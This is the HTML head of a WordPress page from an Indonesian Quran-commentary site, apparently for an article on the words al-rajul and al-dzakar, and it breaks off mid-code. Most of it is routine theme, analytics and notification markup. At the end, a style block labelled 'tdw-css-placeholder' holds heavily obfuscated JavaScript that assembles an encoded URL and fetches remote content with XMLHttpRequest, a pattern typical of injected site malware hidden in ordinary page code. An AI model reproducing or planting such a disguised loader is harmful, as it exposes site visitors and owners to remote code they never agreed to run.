var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://tafsiralquran.id/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tafsiralquran.id","hash_tracking":"false","v4_id":"G-49QQLTDK79"};/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.1" id="ppress-select2-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NB3STPX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tafsiralquran.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB3STPX");
/* ]]> */
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://tafsiralquran.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tafsiralquran.id/wp-json/wp/v2/posts/32508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tafsiralquran.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://tafsiralquran.id/?p=32508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Fperbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Fperbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "ffdbb8e4-3017-4f8a-a481-aaa0f82e7aac",
              serviceWorkerOverrideForTypical: true,
              path: "https://tafsiralquran.id/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tafsiralquran.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tafsiralquran.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="df750ba9ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}</style>

<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- 